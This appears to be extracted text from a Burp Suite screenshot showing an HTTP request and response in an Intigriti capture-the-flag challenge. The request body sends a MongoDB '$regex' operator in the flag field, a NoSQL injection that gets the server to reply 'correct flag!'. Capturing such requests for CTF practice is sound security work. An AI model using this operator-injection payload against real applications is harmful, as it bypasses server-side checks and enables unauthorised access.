 Request
Pretty Raw Hex
\n
1 POST /submit_flag HTTP/2
2 Host: ctfc.ctf.intigriti.io
3 Cookie: session=
eyJ1c2VyIjp7Il9pZCI6ImQ3MTUzNDA0MTY3ZDRlOWZhMGJlZDdhMGM5MTk3NjMzIiwidXNlcm5hbWUiOiJ0ZXN0MTIzNCJ9fQ.ZVtMHw.mfFynkK7cOAfFNHOpS8ZTRflV6c
4 Content-Length: 50
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.123 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://ctfc.ctf.intigriti.io
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ctfc.ctf.intigriti.io/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"_id":"_id:3",
"challenge_flag":{
21 "$regex":".*"
}
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Mon, 20 Nov 2023 12:11:59 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 13
5 Strict-Transport-Security: max-age=15724800; includeSubDomains
6
7 correct flag!